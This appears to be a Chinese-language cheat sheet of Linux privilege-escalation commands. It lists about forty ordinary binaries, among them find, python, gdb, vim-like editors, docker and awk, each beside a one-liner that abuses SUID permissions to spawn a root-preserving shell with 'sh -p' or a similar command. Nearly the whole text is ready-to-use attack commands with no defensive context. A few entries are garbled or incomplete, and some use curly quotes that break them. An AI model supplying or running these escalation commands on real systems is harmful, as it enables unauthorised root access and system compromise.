 常用指令提权方法
命令 利用方法
zsh zsh
xargs xargs -a /dev/null sh -p
watch watch -x sh -c ‘reset; exec sh -p 1>&0 2>&0’
timeout timeout 7d /bin/sh -p
time time /bin/sh -p
tclsh 1、tclsh 2、exec /bin/sh -p <@stdin >@stdout 2>@stderr
taskset taskset 1 /bin/sh -p
stdbuf stdbuf -i0 /bin/sh -p
strace strace -o /dev/null /bin/sh -p
ssh ssh -o ProxyCommand=’;sh -p 0<&2 1>&2’ x
setarch setarch $(arch) /bin/sh -p
rsync rsync -e ‘sh -p -c “sh -p 0<&2 1>&2”’ 127.0.0.1:/dev/null
rpm rpm --eval ‘%{lua:os.execute("/bin/sh -p")}’
python python -c ‘import os; os.execl("/bin/sh", “sh”, “-p”)’
php 1、CMD="/bin/sh" 2、 php -r “pcntl_exec(’/bin/sh’, [’-p’]);”
nice nice /bin/sh -p
nano 1、nano //运行nano程序 2、^R //按下ctrl-r 3、^X //按下ctrl-x 4、reset; sh -p 1>&0 2>&0 //输入下面的命令
more 1、more /etc/profile 2、!/bin/sh -p
logsave logsave /dev/null /bin/sh -i -p
less less /etc/profile //读取文件，在底行输入!/bin/sh -p
ksh ksh -p
ip 1、ip netns add foo 2、ip netns exec foo /bin/sh -p 3、ip netns delete foo
ionice ionice /bin/sh -p
git git help status
gimp gimp -idf --batch-interpreter=python-fu-eval -b ‘import os; os.execl("/bin/sh", “sh”, “-p”)’
gdb gdb -nx -ex ‘python import os; os.execl("/bin/sh", “sh”, “-p”)’ -ex quit
ftp ftp //在底行输入“!/bin/sh -p”
de suid提权、 搜索
find find . -exec /bin/sh -p ; -quit
expect expect -c ‘spawn /bin/sh -p;interact’
env env /bin/sh -p
ed ed //在底行输入“!/bin/sh -p”
docker docker run -v /:/mnt --rm -it alpine chroot /mnt sh
dmesg dmesg -H//在底行输入“!/bin/sh -p”
csh csh -b
bash bash -p
awk awk ‘BEGIN {system("/bin/bash -p")}’
perl perl exec “/bin/bash”;